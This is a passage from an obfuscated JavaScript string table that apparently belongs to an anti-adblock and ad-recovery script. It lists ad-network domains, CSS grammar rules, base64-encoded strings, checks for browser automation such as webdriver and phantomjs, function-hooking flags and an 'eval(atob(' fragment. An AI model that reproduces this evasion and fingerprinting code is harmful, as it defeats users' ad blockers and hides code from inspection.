Text|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','original','webdriver','encodeId','listenerId','<url>|<string>','blur','_last',',\x20y:\x20','stpd.cloud','boolean-expr','opacity(0)','selectorsToForceProtect','generate','first','matrix3d(\x20<number>#{16}\x20)','Advertisement','<boolean-expr[','/analytics?host=','substrToCursor','Window_name','closest','reserved2','jsHeapSizeLimit','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','static-cdn.spot.im','__webdriver_script_fn','text-ads','land','jizsl_','consumeUntilBalanceEnd','__as_is_xhr_loading','<\x27height\x27>','<grid-line>\x20[/\x20<grid-line>]{0,3}','isBrave','innerHeight','adma','android','args','endsWith','purpose','?version=','1nlsdkf','isUnregistered','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','tail','googlesyndication\x5c.com','pathname','Function_toString','translateX(\x20<length-percentage>\x20)','scaleX(\x20[<number>|<percentage>]\x20)','Terminate\x20-\x20not\x20registered\x20in\x20db','querySelector','%%%INV_CODE%%%','HTMLIFrameElement','Unknown\x20node\x20type:','balance','_file','hash','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','none|<url>','is_blocking_acceptable_ads','addEventListener','__as_is_ready_state_change_loading','ads.blogherads.com','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','padStart','decodeValues','scrollX','boolean','text_ads','<complex-selector>#','/bq/','none|element|text','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','Element_getAttribute','geniee-prebid','recognizer','<length>||<color>','webkitPersistentStorage','parseContext','v7.5.43','defineProperty','removeProperty','dn0qt3r0xannq.cloudfront.net','scroll','setImmediate','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','/pagead/drt/ui','https://securepubads.g.doubleclick.net/tag/js/gpt.js','HTMLAnchorElement_protocol','welt.de','_as_prehooked_functions','redirected','focus','[<line-names>?\x20<track-size>]+\x20<line-names>?','urlGenerate','element\x20out\x20of\x20viewable\x20window','toUpperCase','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','nearest-neighbor|bicubic','errorTrace','Event','isInAdIframe','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','uBlock\x20Origin','marker-mid','nextState','<div\x20class=\x22CAN_ad\x22>','emit','<namespace-prefix>?\x20[<string>|<url>]','isAdBlockerDetected','get','normal|<string>','fill|contain|cover|none|scale-down','auto|bullets|numbers|words|spell-out|<counter-style-name>','PerformanceResourceTiming_encodedBodySize','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','as_parent','_array','getElementById','pageview','asadcdn.com','gumgum.com','call','element','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','d15kdpgjg3unno.cloudfront.net','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','/recaptcha/api2/aframe','setAttributeNS','dbm_d','https://tlx.3lift.com/header/auction','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','/widgets.html','#as_domain','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','read-','atob','timesofindia.indiatimes.com','request_id','c2shb.pubgw.yahoo.com','window.top.apstag.runtime.callCqWrapper','originalPositionFor','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','<symbol>','<\x27inset-inline\x27>','w2g','<keyframe-block>+','adthrive.com','relative','cdn.nidan.d2c.ne.jp','frameElement','!(function(){','classList','cache_isbot','HTMLAnchorElement_target','input','configurable','advertisement','sharethrough.com','addMapping','Unexpected\x20input','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','HTMLMediaElement_src','entries','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','protectHtml','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','Unknown\x20node\x20type:\x20','pagead/js/dv3.js','onClick','most-width|most-height|most-block-size|most-inline-size','IntersectionObserverEntry','cmpChar','admiral','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','divId','separate|collapse|auto','tel:','textContent','HTMLImageElement_srcset','auto|grayscale','omid_message_method','__gpp','String\x20or\x20url()\x20is\x20expected','[<length>|<number>]{1,4}','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','Yml4cXJod245emptNTRvMTJmZTBz','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','disallowEmpty','Url','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','HEAD','getSetCookie','navigator.plugins.length\x20is\x20undefined','cooktoria.com','[-token','HTMLAnchorElement_pathname','osano-','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','Unknown\x20node\x20type\x20`','normal|<feature-tag-value>#','matchType','bnh6bg==','auto|normal|active|inactive|disabled','/static/topics/topics_frame.html','<font-stretch-absolute>','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','border-box|content-box|margin-box|padding-box','Feature','params','Hash','sdk_version','adnami.io','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','<single-animation-fill-mode>#','(\x20<declaration>\x20)','Document_createElement','iu_parts','.set','Invalid\x20mapping:\x20','Window_setInterval','none|text|all|-moz-none','Document_getElementsByClassName','ats.rlcdn.com','IdSelector','-src','mediaType','forceBraces','signal','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','Blocked\x20prebid\x20request\x20error\x20for\x20','is_acceptable_ads_blocked','compareByGeneratedPositionsInflated','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','contrast(\x20[<number-percentage>]\x20)','adjust.com','skewY(\x20[<angle>|<zero>]\x20)','atrules','avt','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','<\x27margin-bottom\x27>','eventStatus','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','gpt-','auto|<position>','none|<shadow-t>#','none|<transform-list>','coupang','polarbyte.com','go.affec.tv','EventTarget','result','isTargetUrl','__phantomas','errorTrace\x20signal\x20unexpected\x20behaviour','\x20\x20\x20','vmax','getTargetingKeys','abc','scanSpaces','upright|rotate-left|rotate-right','<media-in-parens>\x20[and\x20<media-in-parens>]+','forEachToken','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','reduce','invalid\x20protect-id\x20key:\x20','<angle-percentage>','flux-cdn.com','ocelot.studio','umogames.com','rtt','even','data-','1980HoenwV','applySourceMap','r2b2.cz','<\x27padding-left\x27>{1,2}','player','load','`\x20node\x20type\x20definition','ignore|stretch-to-fit','else','shouldPageviewOnUrlChange','auto|avoid|avoid-page|avoid-column|avoid-region','[none|<custom-ident>]#','larger|smaller','[<length-percentage>|<number>|auto]{1,4}','adkernel.com','gcprivacy.com','iab-flexad','normal|strong|moderate|none|reduced','referrerPolicy','<mf-name>\x20:\x20<mf-value>','matcher','.setPAAPIConfigForGPT','pubads','removeEventListener','__replaced','video','content','headless_chrome','[<counter-name>\x20<integer>?]+|none','\x20iterations','at-keyword-token','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','img_dggnaogcyx5g7dge2a9x2g7yda9d','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','node','autobild.de','[historical-ligatures|no-historical-ligatures]','<url>','_prototype','HTMLAnchorElement_port','none|discard-before||discard-after||discard-inner','slimerjs','fraudSensorParams','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','skipSC','toStringTag','\x20not\x20an\x20object','important','auto|none|<dashed-ident>|<scroll()>|<view()>','brandmetrics.com','khz','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','SYN','head','_serializeMappings','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','dyv1bugovvq1g.cloudfront.net','auto|all|none','start|center|space-between|space-around','none|[<number>|<percentage>]{1,3}','<single-animation-iteration-count>#','recovery_adm_gpt_request','RTCEncodedAudioFrame',';\x20SameSite=None','__webdriver_script_function','SharedWorker','<length>{1,4}','<family-name>#','event_type','History_replaceState','read','opacity(\x20[<number-percentage>]\x20)','mimeTypesConsistent','cmVzZXJ2ZWQxSW5wdXQ=','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','repeat','Generic','c204ZmtocndhOTR5MGV1cGoybnEx','initLogMessageHandler','event','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','min','pub_300x250m','Element_className','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','srcdoc','DateTimeFormat','[proportional-nums|tabular-nums]','https://fb.content-loader.com','idx','checkAtruleDescriptorName','normal|reverse|alternate|alternate-reverse','[object\x20Date]','nodeType','_WEBDRIVER_ELEM_CACHE','adsbygoogle','buildID','Hyphen\x20minus','toISOString','AS-ENCODED-VAL','eval(atob(\x27','<type-selector>|<subclass-selector>','<\x27margin-block-end\x27>','<ident>\x20[\x27.\x27\x20<ident>]*','createSession','thebrighttag.com','e-planning.net','window.PluginArray\x20is\x20undefined','_as_injected_functions','[<length>|<percentage>|auto]{1,4}','/health-check','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','__lastWatirAlert','bidswitch.net','-moz-calc(','adChoice','sdkVersion','unprotect','sign(\x20<calc-sum>\x20)','pn.ybp.yahoo.com','js-tag.zemanta.com','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','https://s.html-load.com','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','scroll(\x20[<axis>||<scroller>]?\x20)','async','ltr|rtl','e|pi|infinity|-infinity|NaN','phantomjs','<\x27min-inline-size\x27>','xg4ken.com','/report','as-search-','normal|small-caps','gpt_slot_rendered_time','bind','sendXHR','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','x:\x20','iframe[name=\x22','privacy-center.org','<empty\x20string>','auto|always|avoid|left|right|recto|verso','some','none|blink','defer','adtrafficquality.google','a2Zwdg==','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','<\x27min-height\x27>','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','teads','auto|from-font|<length>|<percentage>','omid-','spawn','!boolean-group','Terminate\x20-\x20not\x20active','gzip','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','__hooked_preframe','destroySlots','any','DONE','matchDeclaration','cp.edl.co.kr','none|<string>+','RegExp','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','[object\x20Intl]','navigator.mimeTypes\x20is\x20undefined','flip-block||flip-inline||flip-start','[none|<dashed-ident>]#','sascdn.com','mustExcludeStrings','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','isActive','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','monitoring','insertBefore','fuse','DOMParser_parseFromString','a24xZWhvNmZqYnI0MHB4YzlpMnE=','<\x27margin-right\x27>','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','dvw','matchMedia','as-check-script-blocked-ready','adunit','supports','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','url-token','fetch:\x20','luminance|alpha','script:','<number-percentage>{1,4}&&fill?','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','getName','original_url','programme.tv','decodeUrl','</script><script\x20src=\x22','pubkey','matchAll','Element_tagName','gpt-funke','defineProperties','<body','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','<\x27bottom\x27>','add','googletag\x20cmd\x20unshift\x20failed\x20:\x20','_sources','https://consent.northernirelandworld.com','<relative-selector>#','__as_xhr_processed','active','ad-placeholder','/pagead/gen_204?','<box>#','compareByGeneratedPositionsDeflated','none|<position>#','<supports-decl>|<supports-selector-fn>','findAll','flashtalking.com','()\x20{\x20[native\x20code]\x20}','_isTcfNeeded','preventDefault','auto|none|text|all','ACK_INVISIBLE','gptFetchSlots','mask','set','<bg-position>#','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','targeting','responseURL','this.href=\x27https://paid.outbrain.com/network/redir','invalid\x20url\x20(anchor\x20href\x20set):\x20','<number\x20[0,1]>','lvb','[restore-rejections]\x20restoreDeferredRejections__adblock','outerHTML','normal|italic|oblique\x20<angle>?','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','units','getConsentMetadata','parentNode','ad.doorigo.co.kr','before\x20doesn\x27t\x20belong\x20to\x20list','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','Name\x20is\x20expected','Mesa\x20OffScreen','startColumn','not\x20<media-in-parens>','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','push','clearInterval','as_apply','`\x20in\x20`','Element_outerHTML','Bad\x20syntax\x20reference:\x20','<color>{1,4}','afterend','91d63f52','<\x27max-width\x27>','deviceMemory','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','[Bot]\x20bot\x20UA\x20detected,\x20ua=','initial|inherit|unset|revert|revert-layer','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','originalColumn','trim','Analytics.event(','hotjar.com','gblpids','\x22:\x22,\x20','socdm.com','none|in-flow|all','findIndex','notifications','cqh','adshield','adpushup','light-dark(\x20<color>\x20,\x20<color>\x20)','scale(\x20[<number>|<percentage>]#{1,2}\x20)','auto|optimizeSpeed|crispEdges|geometricPrecision','cnlwYQ==','df-srv.de','cmp.osano.com','adx.digitalmatter.services','conative.network','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','parseWithFallback','onerror','unset','resolvedOptions','bad-string-token','Bad\x20syntax','SYN_URG','\x20is\x20blocked.','<easing-function>#','none|all','horizontal|vertical|inline-axis|block-axis|inherit','<color>\x20<color-stop-length>?','grippers|none','last_processed_rules_count','revert-layer','Selector\x20is\x20expected','domain\x20switch:\x20ignore','kueezrtb.com','<number-one-or-greater>','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','cover|contain|entry|exit|entry-crossing|exit-crossing','cs.lkqd.net','gpt-clickio','<\x27width\x27>','1rx.io','givt_detected','nearest|up|down|to-zero','meta[name=\x22as-event-handler-added\x22]','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','systemLanguage','opt/','permutive.com','mustIncludeStrings','fGAJJ1JxajZDTldIXUk4c3g3dTNm','instance','createList','scanWord','allowPrebid','adm','Load\x20stylesheet\x20results:\x20','img','HTMLStyleElement_insertBefore','blocking_acceptable_ads','20030107','consents','auto|isolate','__webdriver_unwrapped','rule','isPropagationStopped','adnxs.net','closed','SharedStorageWorklet_addModule','https://ib.adnxs.com/ut/v3/prebid','slot_element_id','N\x20is\x20expected','cancelAnimationFrame','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','test','no-cors','scaleY(\x20[<number>|<percentage>]\x20)','read-only|read-write|read-write-plaintext-only','ccgateway.net','onetrust-','chrome','.pages.dev','responseXML','num','NestingSelector','<custom-ident>|<string>','option\x20path\x20is\x20invalid','em1wYw==','reason','ima://','<integer>&&<symbol>','normal|light|dark|<palette-identifier>','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','postMessage','<blend-mode>#','[jis78|jis83|jis90|jis04|simplified|traditional]','Comma','geb','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','<complex-selector-list>','ad.360yield-basic.com','WebKitMediaKeys','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','svw','tokenStart','anyclip.com','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','modifier','cdn-exchange.toastoven.net','getLocation','cqw','CSSStyleDeclaration','calledSelenium','memory','expires','gstatic.com','isDelim','random','Integer\x20is\x20expected','first-id.fr','stickyadstv.com','requestNonPersonalizedAds','\x20or\x20hex\x20digit','pub.doubleverify.com','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','HTMLTemplateElement','seedtag.com','ident-token','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','hashchange','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>',']\x20by\x20[','lngtdv.com','inline|block|horizontal|vertical','[auto|block|swap|fallback|optional]','combo','psts','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','Blocked\x20interstial\x20slot\x20define:','distinctiveProps','Enum','userLanguage','smilewanted.com','auto|<color>','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','doubleverify.com','<image>|<color>','Declaration','OutOfPageFormat','toLog','auto|<length>','<compound-selector>#','adv-','auto|[over|under]&&[right|left]?','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','topics.authorizedvault.com','row|row-reverse|column|column-reverse','1.9.1','cmVzZXJ2ZWQyT3V0cHV0','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','_mappings','Navigator','<svg-length>','Element_hasAttribute','none|[<svg-length>+]#','normal|sub|super','admost.com','dsp-service.adtarget.biz','randomize','<position>#','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','semicolon-token','getStorageUpdates','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','VENDOR','normal|<length>','requestBids','all','components','triggerCount','butt|round|square','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','[native\x20code]','.constructor','adUnits','wdioElectron','redir','toArray','pub_300x250','gpt-interworks','/getconfig/sodar','endpoint','key','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','TkduRThhX3kuRmpZTz00dzNdcDc=','ads.linkedin.com','ADM\x20(','Window_requestIdleCallback','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','<font-stretch-absolute>{1,2}','SyntaxReferenceError','Document_getElementById','pa-pbjs-frame','unshift','yorkshirepost.co.uk','prependData','visit','enter','smsonline.cloud','/ivt/detect','webkitResolveLocalFileSystemURL','c.appier.net','Hex\x20or\x20identifier\x20is\x20expected','file','generatedColumn','iterator','odd','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','Ratio','denied','matrix(\x20<number>#{6}\x20)','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','<\x27max-block-size\x27>','prelude','createAuctionNonce','referrer','Plus\x20sign','__as_ready_resolve','open','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','edgios','tokenBefore','<\x27inset\x27>','arrayBuffer','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','[id^=\x22gpt_ad_\x22]','urlRegexes','adsinteractive','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','constructor','[row|column]||dense','ep2.adtrafficquality.google','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','securepubads.g.doubleclick.net','default','root|nearest|self','\x22inventories\x22','selectorList','pub.network','SyntaxMatchError','<forgiving-selector-list>','c3ZtbQ==','splitCookiesString','http','<percentage>','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','Identifier','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','https://prebid.trustedstack.com/rtb/trustedstack','consumeUntilExclamationMarkOrSemicolon','normal|allow-discrete','appsflyer.com','sequentum','https://btlr.sharethrough.com/universal/v1','orbidder.otto.de','https://ghb.adtelligent.com/v2/auction/','decorator','avplayer.com','null','searchParams','window.top.document.domain;','interval','none|<dashed-ident>#','gamezop.com','checkStructure','gpt-minutemedia','Invalid\x20base64\x20digit:\x20','EventTarget_addEventListener','[<age>?\x20<gender>\x20<integer>?]','google_ads','ad_','Scope','browserEngineKind','stats.wp.com','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','\x27:\x27\x20[before|after|first-line|first-letter]','include','Element_classList','notebookcheck.com','sendBeacon','presage.io','fo2nsdf','hypot(\x20<calc-sum>#\x20)','osano.com','log','MessageEvent_source','pghub.io','<image>','reserved2Input','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','server','gpt_requested_time','initMain','106616RYaoMT','none|auto|<percentage>','BotdError','appiersig.com','false','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','releaseCursor','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','tagan.adlightning.com','w\x20=\x20window.parent;','https://static.criteo.net/js/ld/publishertag.prebid.js','replaceAll','skewX(\x20[<angle>|<zero>]\x20)','placeholder-slot','lexer','pubmatic.com','splice','replace|add|accumulate','blockAdUnitPath','<blend-mode>|plus-lighter','shift','j7p.jp','window.parent.parent.confiant.services().onASTAdLoad','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','Equal\x20sign\x20is\x20expected','as-click-message-handler-added','auto|<\x27border-style\x27>','viously.com','[auto?\x20[none|<length>]]{1,2}','auto|both|start|end|maximum|clear','tagNameFilter','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','8573741755808484570000','data-meta','<\x27border-top-color\x27>','adDiv','<\x27inline-size\x27>',']-token','onetag-sys.com','<number>','botd\x20timeout','mode','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','../','<head','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','https://cdn.privacy-mgmt.com','wpsstaticieplsg.b-cdn.net','only','domAutomationController','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','noopStr','podname.com','styleSheets','ghi','<symbol>\x20<symbol>?','\x20undefined','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','x-frame-width','exclusionRules','CSSStyleDeclaration_setProperty','<mask-reference>#','HTMLAnchorElement_hash','content-security-policy','fetch','layer(','output','hooked_page','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','auto|from-font|[under||[left|right]]','createSingleNodeList','_parent','ag.dns-finder.com','nightmarejs','__fr','HTMLScriptElement_attributionSrc','\x20>\x20','hbopenbid.pubmatic.com','ads-twitter.com','attributionsrc','kargo.com','<number-zero-one>','adv-space','mezzomedia','code','none|strict|content|[[size||inline-size]||layout||style||paint]','(-token','then','Please\x20enter\x20the\x20password','auto|none','[[auto|<length-percentage>]{1,2}]#','http://api.dable.io/widgets/','value','https://mp.4dex.io/prebid','removeItem','as-event-handler-added','block|inline|run-in','auto|<string>','Delim\x20\x22','www.google.com','origin','coupang-dynamic','HTMLSourceElement','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','localeCompare','Generator\x20is\x20already\x20executing.','fs-','message','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','rad','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','XMLHttpRequest','<visual-box>||<length\x20[0,∞]>','aWQ=','https://cmp.autobild.de','as-tester-handle